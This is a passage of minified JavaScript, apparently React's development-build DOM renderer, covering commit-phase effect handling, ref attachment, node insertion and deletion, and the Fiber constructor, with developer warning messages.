X1:wr=!0}}G=h.callback,G!==null&&(e.flags|=64,ee&&(e.flags|=8192),ee=o.callbacks,ee===null?o.callbacks=[G]:ee.push(G))}else ee={lane:G,tag:h.tag,payload:h.payload,callback:h.callback,next:null},Y===null?(S=Y=ee,g=$):Y=Y.next=ee,d|=G;if(h=h.next,h===null){if(h=o.shared.pending,h===null)break;ee=h,h=ee.next,ee.next=null,o.lastBaseUpdate=ee,o.shared.pending=null}}while(!0);Y===null&&(g=$),o.baseState=g,o.firstBaseUpdate=S,o.lastBaseUpdate=Y,r===null&&(o.shared.lanes=0),Nr|=d,e.lanes=d,e.memoizedState=$}Tv=null}function Sf(e,t){if(typeof e!="function")throw Error("Invalid argument passed as callback. Expected a function. Instead received: "+e);e.call(t)}function I0(e,t){var n=e.shared.hiddenCallbacks;if(n!==null)for(e.shared.hiddenCallbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Ad(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Na(e){return(e.mode&Mn)!==el}function _m(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function zd(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function $o(e,t){try{var n=t.updateQueue,i=n!==null?n.lastEffect:null;if(i!==null){var o=i.next;n=o;do{if((n.tag&e)===e&&((e&en)!==Ou?pe!==null&&typeof pe.markComponentPassiveEffectMountStarted=="function"&&pe.markComponentPassiveEffectMountStarted(t):(e&zn)!==Ou&&pe!==null&&typeof pe.markComponentLayoutEffectMountStarted=="function"&&pe.markComponentLayoutEffectMountStarted(t),i=void 0,(e&aa)!==Ou&&(Vh=!0),i=de(t,e3,n),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?pe!==null&&typeof pe.markComponentPassiveEffectMountStopped=="function"&&pe.markComponentPassiveEffectMountStopped():(e&zn)!==Ou&&pe!==null&&typeof pe.markComponentLayoutEffectMountStopped=="function"&&pe.markComponentLayoutEffectMountStopped(),i!==void 0&&typeof i!="function")){var r=void 0;r=(n.tag&zn)!==0?"useLayoutEffect":(n.tag&aa)!==0?"useInsertionEffect":"useEffect";var d=void 0;d=i===null?" You returned null. If your effect does not require clean up, return undefined (or nothing).":typeof i.then=="function"?`

It looks like you wrote `+r+`(async () => ...) or returned a Promise. Instead, write the async function inside your effect and call it immediately:

`+r+`(() => {
  async function fetchData() {
    // You can await here
    const response = await MyAPI.getData(someId);
    // ...
  }
  fetchData();
}, [someId]); // Or [] if effect doesn't need props or state

Learn more about data fetching with Hooks: https://react.dev/link/hooks-data-fetching`:" You returned: "+i,de(t,function(h,g){console.error("%s must not return anything besides a function, which is used for clean-up.%s",h,g)},r,d)}n=n.next}while(n!==o)}}catch(h){mt(t,t.return,h)}}function Ii(e,t,n){try{var i=t.updateQueue,o=i!==null?i.lastEffect:null;if(o!==null){var r=o.next;i=r;do{if((i.tag&e)===e){var d=i.inst,h=d.destroy;h!==void 0&&(d.destroy=void 0,(e&en)!==Ou?pe!==null&&typeof pe.markComponentPassiveEffectUnmountStarted=="function"&&pe.markComponentPassiveEffectUnmountStarted(t):(e&zn)!==Ou&&pe!==null&&typeof pe.markComponentLayoutEffectUnmountStarted=="function"&&pe.markComponentLayoutEffectUnmountStarted(t),(e&aa)!==Ou&&(Vh=!0),de(t,t3,t,n,h),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?pe!==null&&typeof pe.markComponentPassiveEffectUnmountStopped=="function"&&pe.markComponentPassiveEffectUnmountStopped():(e&zn)!==Ou&&pe!==null&&typeof pe.markComponentLayoutEffectUnmountStopped=="function"&&pe.markComponentLayoutEffectUnmountStopped())}i=i.next}while(i!==r)}}catch(g){mt(t,t.return,g)}}function Bm(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Od(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function Dd(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;e.type.defaultProps||"ref"in e.memoizedProps||jh||(n.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),n.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{de(e,Ad,t,n)}catch(i){mt(e,e.return,i)}}}function F0(e,t,n){return e.getSnapshotBeforeUpdate(t,n)}function P0(e,t){var n=t.memoizedProps,i=t.memoizedState;t=e.stateNode,e.type.defaultProps||"ref"in e.memoizedProps||jh||(t.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),t.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{var o=cu(e.type,n,e.elementType===e.type),r=de(e,F0,t,o,i);n=J1,r!==void 0||n.has(e.type)||(n.add(e.type),de(e,function(){console.error("%s.getSnapshotBeforeUpdate(): A snapshot value (or null) must be returned. You have returned undefined.",ue(e))})),t.__reactInternalSnapshotBeforeUpdate=r}catch(d){mt(e,e.return,d)}}function ep(e,t,n){n.props=cu(e.type,e.memoizedProps),n.state=e.memoizedState,Na(e)?(Da(),de(e,s1,e,t,n),Oa()):de(e,s1,e,t,n)}function Ym(e){var t=e.ref;if(t!==null){var n=e.stateNode;if(typeof t=="function")if(Na(e))try{Da(),e.refCleanup=t(n)}finally{Oa()}else e.refCleanup=t(n);else typeof t=="string"?console.error("String refs are no longer supported."):t.hasOwnProperty("current")||console.error("Unexpected ref object provided for %s. Use either a ref-setter function or React.createRef().",ue(e)),t.current=n}}function Fi(e,t){try{de(e,Ym,e)}catch(n){mt(e,t,n)}}function Gn(e,t){var n=e.ref,i=e.refCleanup;if(n!==null)if(typeof i=="function")try{if(Na(e))try{Da(),de(e,i)}finally{Oa(e)}else de(e,i)}catch(o){mt(e,t,o)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{if(Na(e))try{Da(),de(e,n,null)}finally{Oa(e)}else de(e,n,null)}catch(o){mt(e,t,o)}else n.current=null}function Cd(e,t,n,i){var o=e.memoizedProps,r=o.id,d=o.onCommit;o=o.onRender,t=t===null?"mount":"update",Bp&&(t="nested-update"),typeof o=="function"&&o(r,t,e.actualDuration,e.treeBaseDuration,e.actualStartTime,n),typeof d=="function"&&d(e.memoizedProps.id,t,i,n)}function tp(e,t,n,i){var o=e.memoizedProps;e=o.id,o=o.onPostCommit,t=t===null?"mount":"update",Bp&&(t="nested-update"),typeof o=="function"&&o(e,t,i,n)}function Gm(e){var t=e.type,n=e.memoizedProps,i=e.stateNode;try{de(e,ea,i,t,n,e)}catch(o){mt(e,e.return,o)}}function lp(e,t,n){try{de(e,mi,e.stateNode,e.type,n,t,e)}catch(i){mt(e,e.return,i)}}function np(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27||e.tag===4}function xd(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||np(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==27&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Vc(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Nf));else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Vc(e,t,n),e=e.sibling;e!==null;)Vc(e,t,n),e=e.sibling}function Io(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Io(e,t,n),e=e.sibling;e!==null;)Io(e,t,n),e=e.sibling}function Ud(e){if(e.tag!==27){e:{for(var t=e.return;t!==null;){if(np(t)){var n=t;break e}t=t.return}throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.")}switch(n.tag){case 27:t=n.stateNode,n=xd(e),Io(e,n,t);break;case 5:t=n.stateNode,n.flags&32&&(Fc(t),n.flags&=-33),n=xd(e),Io(e,n,t);break;case 3:case 4:t=n.stateNode.containerInfo,n=xd(e),Vc(e,n,t);break;default:throw Error("Invalid host parent fiber. This error is likely caused by a bug in React. Please file an issue.")}}}function ap(e,t){if(e=e.containerInfo,Zv=mg,e=dm(e),hm(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var i=n.getSelection&&n.getSelection();if(i&&i.rangeCount!==0){n=i.anchorNode;var o=i.anchorOffset,r=i.focusNode;i=i.focusOffset;try{n.nodeType,r.nodeType}catch{n=null;break e}var d=0,h=-1,g=-1,S=0,Y=0,$=e,G=null;t:for(;;){for(var ee;$!==n||o!==0&&$.nodeType!==3||(h=d+o),$!==r||i!==0&&$.nodeType!==3||(g=d+i),$.nodeType===3&&(d+=$.nodeValue.length),(ee=$.firstChild)!==null;)G=$,$=ee;for(;;){if($===e)break t;if(G===n&&++S===o&&(h=d),G===r&&++Y===i&&(g=d),(ee=$.nextSibling)!==null)break;$=G,G=$.parentNode}$=ee}n=h===-1||g===-1?null:{start:h,end:g}}else n=null}n=n||{start:0,end:0}}else n=null;for(qv={focusedElem:e,selectionRange:n},mg=!1,yn=t;yn!==null;)if(t=yn,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,yn=e;else for(;yn!==null;){switch(e=t=yn,n=e.alternate,o=e.flags,e.tag){case 0:break;case 11:case 15:break;case 1:(o&1024)!==0&&n!==null&&P0(e,n);break;case 3:if((o&1024)!==0){if(e=e.stateNode.containerInfo,n=e.nodeType,n===9)eo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":eo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((o&1024)!==0)throw Error("This unit of work tag should not have side-effects. This error is likely caused by a bug in React. Please file an issue.")}if(e=t.sibling,e!==null){e.return=t.return,yn=e;break}yn=t.return}return t=W1,W1=!1,t}function Lm(e,t,n){var i=n.flags;switch(n.tag){case 0:case 11:case 15:ja(e,n),i&4&&_m(n,zn|Du);break;case 1:if(ja(e,n),i&4)if(e=n.stateNode,t===null)n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,rv,n,e),Oa()):de(n,rv,n,e);else{var o=cu(n.type,t.memoizedProps);t=t.memoizedState,n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate),Oa()):de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate)}i&64&&Dd(n),i&512&&Fi(n,n.return);break;case 3:if(t=Lu(),ja(e,n),i&64&&(i=n.updateQueue,i!==null)){if(o=null,n.child!==null)switch(n.child.tag){case 27:case 5:o=n.child.stateNode;break;case 1:o=n.child.stateNode}try{de(n,Ad,i,o)}catch(h){mt(n,n.return,h)}}e.effectDuration+=Uo(t);break;case 26:ja(e,n),i&512&&Fi(n,n.return);break;case 27:case 5:ja(e,n),t===null&&i&4&&Gm(n),i&512&&Fi(n,n.return);break;case 12:if(i&4){i=Lu(),ja(e,n),e=n.stateNode,e.effectDuration+=Zu(i);try{de(n,Cd,n,t,_p,e.effectDuration)}catch(h){mt(n,n.return,h)}}else ja(e,n);break;case 13:ja(e,n),i&4&&Pi(e,n);break;case 22:if(o=n.memoizedState!==null||po,!o){t=t!==null&&t.memoizedState!==null||Tl;var r=po,d=Tl;po=o,(Tl=t)&&!d?fu(e,n,(n.subtreeFlags&8772)!==0):ja(e,n),po=r,Tl=d}i&512&&(n.memoizedProps.mode==="manual"?Fi(n,n.return):Gn(n,n.return));break;default:ja(e,n)}}function Ha(e){var t=e.alternate;t!==null&&(e.alternate=null,Ha(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&Ui(t)),e.stateNode=null,e._debugOwner=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function gn(e,t,n){for(n=n.child;n!==null;)ei(e,t,n),n=n.sibling}function ei(e,t,n){if(Fl&&typeof Fl.onCommitFiberUnmount=="function")try{Fl.onCommitFiberUnmount(br,n)}catch(r){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",r))}switch(n.tag){case 26:Tl||Gn(n,t),gn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Tl||Gn(n,t);var i=ql,o=qa;for(ql=n.stateNode,gn(e,t,n),n=n.stateNode,e=n.attributes;e.length;)n.removeAttributeNode(e[0]);Ui(n),ql=i,qa=o;break;case 5:Tl||Gn(n,t);case 6:if(i=ql,o=qa,ql=null,gn(e,t,n),ql=i,qa=o,ql!==null)if(qa)try{de(n,ol,ql,n.stateNode)}catch(r){mt(n,t,r)}else try{de(n,yi,ql,n.stateNode)}catch(r){mt(n,t,r)}break;case 18:ql!==null&&(qa?(e=ql,n=n.stateNode,e.nodeType===8?pu(e.parentNode,n):e.nodeType===1&&pu(e,n),Vf(e)):pu(ql,n.stateNode));break;case 4:i=ql,o=qa,ql=n.stateNode.containerInfo,qa=!0,gn(e,t,n),ql=i,qa=o;break;case 0:case 11:case 14:case 15:Tl||Ii(aa,n,t),Tl||zd(n,t,zn),gn(e,t,n);break;case 1:Tl||(Gn(n,t),i=n.stateNode,typeof i.componentWillUnmount=="function"&&ep(n,t,i)),gn(e,t,n);break;case 21:gn(e,t,n);break;case 22:Tl||Gn(n,t),Tl=(i=Tl)||n.memoizedState!==null,gn(e,t,n),Tl=i;break;default:gn(e,t,n)}}function Pi(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{de(t,Bf,e)}catch(n){mt(t,t.return,n)}}function Zm(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new K1),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new K1),t;default:throw Error("Unexpected Suspense handler tag ("+e.tag+"). This is a bug in React.")}}function Tf(e,t){var n=Zm(e);t.forEach(function(i){var o=hp.bind(null,e,i);if(!n.has(i)){if(n.add(i),ya)if(Yh!==null&&Gh!==null)$l(Gh,Yh);else throw Error("Expected finished root and lanes to be set. This is a bug in React.");i.then(o,o)}})}function up(e,t,n){Yh=n,Gh=e,ec(t,e),Gh=Yh=null}function $n(e,t){var n=t.deletions;if(n!==null)for(var i=0;i<n.length;i++){var o=e,r=t,d=n[i],h=r;e:for(;h!==null;){switch(h.tag){case 27:case 5:ql=h.stateNode,qa=!1;break e;case 3:ql=h.stateNode.containerInfo,qa=!0;break e;case 4:ql=h.stateNode.containerInfo,qa=!0;break e}h=h.return}if(ql===null)throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.");ei(o,r,d),ql=null,qa=!1,o=d,r=o.alternate,r!==null&&(r.return=null),o.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)ec(t,e),t=t.sibling}function ec(e,t){var n=e.alternate,i=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:$n(t,e),vn(e),i&4&&(Ii(aa|Du,e,e.return),$o(aa|Du,e),zd(e,e.return,zn|Du));break;case 1:$n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&64&&po&&(e=e.updateQueue,e!==null&&(i=e.callbacks,i!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?i:n.concat(i))));break;case 26:var o=Oi;if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&4)if(t=n!==null?n.memoizedState:null,i=e.memoizedState,n===null)if(i===null)if(e.stateNode===null){e:{i=e.type,n=e.memoizedProps,t=o.ownerDocument||o;t:switch(i){case"title":o=t.getElementsByTagName("title")[0],(!o||o[fc]||o[hn]||o.namespaceURI===Er||o.hasAttribute("itemprop"))&&(o=t.createElement(i),t.head.insertBefore(o,t.querySelector("head > title"))),Bl(o,i,n),o[hn]=e,tl(o),i=o;break e;case"link":var r=hy("link","href",t).get(i+(n.href||""));if(r){for(var d=0;d<r.length;d++)if(o=r[d],o.getAttribute("href")===(n.href==null?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;case"meta":if(r=hy("meta","content",t).get(i+(n.content||""))){for(d=0;d<r.length;d++)if(o=r[d],Ie(n.content,"content"),o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;default:throw Error('getNodesForType encountered a type it did not expect: "'+i+'". This is a bug in React.')}o[hn]=e,tl(o),i=o}e.stateNode=i}else my(o,e.type,e.stateNode);else e.stateNode=Gf(o,i,e.memoizedProps);else t!==i?(t===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):t.count--,i===null?my(o,e.type,e.stateNode):Gf(o,i,e.memoizedProps)):i===null&&e.stateNode!==null&&lp(e,e.memoizedProps,n.memoizedProps);break;case 27:if(i&4&&e.alternate===null){o=e.stateNode,r=e.memoizedProps;try{for(d=o.firstChild;d;){var h=d.nextSibling,g=d.nodeName;d[fc]||g==="HEAD"||g==="BODY"||g==="SCRIPT"||g==="STYLE"||g==="LINK"&&d.rel.toLowerCase()==="stylesheet"||o.removeChild(d),d=h}de(e,dy,e.type,r,o,e)}catch(Y){mt(e,e.return,Y)}}case 5:if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),e.flags&32){t=e.stateNode;try{de(e,Fc,t)}catch(Y){mt(e,e.return,Y)}}i&4&&e.stateNode!=null&&(t=e.memoizedProps,lp(e,t,n!==null?n.memoizedProps:t)),i&1024&&(Rv=!0,e.type!=="form"&&console.error("Unexpected host component type. Expected a form. This is a bug in React."));break;case 6:if($n(t,e),vn(e),i&4){if(e.stateNode===null)throw Error("This should have a text node initialized. This error is likely caused by a bug in React. Please file an issue.");i=e.memoizedProps,n=n!==null?n.memoizedProps:i,t=e.stateNode;try{de(e,ry,t,n,i)}catch(Y){mt(e,e.return,Y)}}break;case 3:if(o=Lu(),sg=null,r=Oi,Oi=ac(t.containerInfo),$n(t,e),Oi=r,vn(e),i&4&&n!==null&&n.memoizedState.isDehydrated)try{de(e,to,t.containerInfo)}catch(Y){mt(e,e.return,Y)}Rv&&(Rv=!1,qm(e)),t.effectDuration+=Uo(o);break;case 4:i=Oi,Oi=ac(e.stateNode.containerInfo),$n(t,e),vn(e),Oi=i;break;case 12:i=Lu(),$n(t,e),vn(e),e.stateNode.effectDuration+=Zu(i);break;case 13:$n(t,e),vn(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(Cv=bu()),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 22:i&512&&(Tl||n===null||Gn(n,n.return)),d=e.memoizedState!==null,h=n!==null&&n.memoizedState!==null,g=po;var S=Tl;if(po=g||d,Tl=S||h,$n(t,e),Tl=S,po=g,vn(e),t=e.stateNode,t._current=e,t._visibility&=-3,t._visibility|=t._pendingVisibility&Zy,i&8192&&(t._visibility=d?t._visibility&-2:t._visibility|jp,d&&(t=po||Tl,n===null||h||t||Qc(e)),e.memoizedProps===null||e.memoizedProps.mode!=="manual"))e:for(n=null,t=e;;){if(t.tag===5||t.tag===26||t.tag===27){if(n===null){h=n=t;try{o=h.stateNode,d?de(h,Pc,o):de(h,da,h.stateNode,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if(t.tag===6){if(n===null){h=t;try{r=h.stateNode,d?de(h,fy,r):de(h,or,r,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}i&4&&(i=e.updateQueue,i!==null&&(n=i.retryQueue,n!==null&&(i.retryQueue=null,Tf(e,n))));break;case 19:$n(t,e),vn(e),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 21:break;default:$n(t,e),vn(e)}}function vn(e){var t=e.flags;if(t&2){try{de(e,Ud,e)}catch(n){mt(e,e.return,n)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function qm(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;qm(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function ip(e,t,n){Yh=n,Gh=t,Lm(t,e.alternate,e),Gh=Yh=null}function ja(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)Lm(e,t.alternate,t),t=t.sibling}function Ef(e){switch(e.tag){case 0:case 11:case 14:case 15:zd(e,e.return,zn),Qc(e);break;case 1:Gn(e,e.return);var t=e.stateNode;typeof t.componentWillUnmount=="function"&&ep(e,e.return,t),Qc(e);break;case 26:case 27:case 5:Gn(e,e.return),Qc(e);break;case 22:Gn(e,e.return),e.memoizedState===null&&Qc(e);break;default:Qc(e)}}function Qc(e){for(e=e.child;e!==null;)Ef(e),e=e.sibling}function wd(e,t,n,i){var o=n.flags;switch(n.tag){case 0:case 11:case 15:fu(e,n,i),_m(n,zn);break;case 1:if(fu(e,n,i),t=n.stateNode,typeof t.componentDidMount=="function"&&de(n,rv,n,t),t=n.updateQueue,t!==null){e=n.stateNode;try{de(n,I0,t,e)}catch(r){mt(n,n.return,r)}}i&&o&64&&Dd(n),Fi(n,n.return);break;case 26:case 27:case 5:fu(e,n,i),i&&t===null&&o&4&&Gm(n),Fi(n,n.return);break;case 12:if(i&&o&4){o=Lu(),fu(e,n,i),i=n.stateNode,i.effectDuration+=Zu(o);try{de(n,Cd,n,t,_p,i.effectDuration)}catch(r){mt(n,n.return,r)}}else fu(e,n,i);break;case 13:fu(e,n,i),i&&o&4&&Pi(e,n);break;case 22:n.memoizedState===null&&fu(e,n,i),Fi(n,n.return);break;default:fu(e,n,i)}}function fu(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;)wd(e,t.alternate,t,n),t=t.sibling}function Nd(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&qu(e),n!=null&&jo(n))}function Vm(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(qu(t),e!=null&&jo(e))}function ti(e,t,n,i){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)Dl(e,t,n,i),t=t.sibling}function Dl(e,t,n,i){var o=t.flags;switch(t.tag){case 0:case 11:case 15:ti(e,t,n,i),o&2048&&Bm(t,en|Du);break;case 3:var r=Lu();ti(e,t,n,i),o&2048&&(n=null,t.alternate!==null&&(n=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==n&&(qu(t),n!=null&&jo(n))),e.passiveEffectDuration+=Uo(r);break;case 12:if(o&2048){r=Lu(),ti(e,t,n,i),e=t.stateNode,e.passiveEffectDuration+=Zu(r);try{de(t,tp,t,t.alternate,_p,e.passiveEffectDuration)}catch(d){mt(t,t.return,d)}}else ti(e,t,n,i);break;case 23:break;case 22:r=t.stateNode,t.memoizedState!==null?r._visibility&cs?ti(e,t,n,i):Fo(e,t):r._visibility&cs?ti(e,t,n,i):(r._visibility|=cs,cl(e,t,n,i,(t.subtreeFlags&10256)!==0)),o&2048&&Nd(t.alternate,t);break;case 24:ti(e,t,n,i),o&2048&&Vm(t.alternate,t);break;default:ti(e,t,n,i)}}function cl(e,t,n,i,o){for(o=o&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;)Qm(e,t,n,i,o),t=t.sibling}function Qm(e,t,n,i,o){var r=t.flags;switch(t.tag){case 0:case 11:case 15:cl(e,t,n,i,o),Bm(t,en);break;case 23:break;case 22:var d=t.stateNode;t.memoizedState!==null?d._visibility&cs?cl(e,t,n,i,o):Fo(e,t):(d._visibility|=cs,cl(e,t,n,i,o)),o&&r&2048&&Nd(t.alternate,t);break;case 24:cl(e,t,n,i,o),o&&r&2048&&Vm(t.alternate,t);break;default:cl(e,t,n,i,o)}}function Fo(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,i=t,o=i.flags;switch(i.tag){case 22:Fo(n,i),o&2048&&Nd(i.alternate,i);break;case 24:Fo(n,i),o&2048&&Vm(i.alternate,i);break;default:Fo(n,i)}t=t.sibling}}function Xc(e){if(e.subtreeFlags&e0)for(e=e.child;e!==null;)Xm(e),e=e.sibling}function Xm(e){switch(e.tag){case 26:Xc(e),e.flags&e0&&e.memoizedState!==null&&Bg(Oi,e.memoizedState,e.memoizedProps);break;case 5:Xc(e);break;case 3:case 4:var t=Oi;Oi=ac(e.stateNode.containerInfo),Xc(e),Oi=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=e0,e0=16777216,Xc(e),e0=t):Xc(e));break;default:Xc(e)}}function km(e){var t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function li(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Km(i,e)}km(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)Hd(e),e=e.sibling}function Hd(e){switch(e.tag){case 0:case 11:case 15:li(e),e.flags&2048&&Od(e,e.return,en|Du);break;case 3:var t=Lu();li(e),e.stateNode.passiveEffectDuration+=Uo(t);break;case 12:t=Lu(),li(e),e.stateNode.passiveEffectDuration+=Zu(t);break;case 22:t=e.stateNode,e.memoizedState!==null&&t._visibility&cs&&(e.return===null||e.return.tag!==13)?(t._visibility&=-5,Rf(e)):li(e);break;default:li(e)}}function Rf(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Km(i,e)}km(e)}for(e=e.child;e!==null;)Jm(e),e=e.sibling}function Jm(e){switch(e.tag){case 0:case 11:case 15:Od(e,e.return,en),Rf(e);break;case 22:var t=e.stateNode;t._visibility&cs&&(t._visibility&=-5,Rf(e));break;default:Rf(e)}}function Km(e,t){for(;yn!==null;){var n=yn,i=n;switch(i.tag){case 0:case 11:case 15:Od(i,t,en);break;case 23:case 22:i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(i=i.memoizedState.cachePool.pool,i!=null&&qu(i));break;case 24:jo(i.memoizedState.cache)}if(i=n.child,i!==null)i.return=n,yn=i;else e:for(n=e;yn!==null;){i=yn;var o=i.sibling,r=i.return;if(Ha(i),i===n){yn=null;break e}if(o!==null){o.return=r,yn=o;break e}yn=r}}}function Wm(e,t,n,i){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null,this.actualDuration=-0,this.actualStartTime=-1.1,this.treeBaseDuration=this.selfBaseDuration=-0,this._debugOwner=this._debugInfo=null,this._debugNeedsRemount=!1,this._debugHookTypes=null,$1||typeof Object.preventExtensions!="function"||Object.preventExtensions(this)}function Mf(e){return e=e.prototype,!(!e||!e.isReactComponent)}function su(e,t){var 